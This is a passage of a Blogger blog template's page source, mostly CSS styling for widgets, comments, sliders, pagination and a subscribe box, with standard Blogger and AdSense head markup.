#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #d8a99b;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#d8a99b; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5571842991734776586&amp;zx=07acce8d-4145-44e0-b629-8cd9c50c0dea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5571842991734776586&amp;zx=07acce8d-4145-44e0-b629-8cd9c50c0dea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
